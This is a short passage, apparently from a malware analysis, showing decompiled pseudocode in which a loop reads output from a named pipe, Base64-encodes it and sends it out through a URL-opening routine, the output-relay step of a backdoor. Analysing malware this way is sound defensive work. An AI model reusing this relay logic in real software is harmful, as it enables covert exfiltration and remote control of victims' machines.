 while ( PeekNamedPipe(*(HANDLE *)v1, v2, 4u, &BytesRead, 0, 0) )
{
if ( BytesRead )
{
ReadFile(*(HANDLE *)v1, v2, 0x257u, &BytesRead, 0);
*((_BYTE *)v2 + BytesRead++) = 0;
fnBase64((unsigned __int8 *)v2, v3); // encode fn
if ( !sub_401750((int)v3, v1 + 20) ) // openURL
Sleep(0x1F4u);
}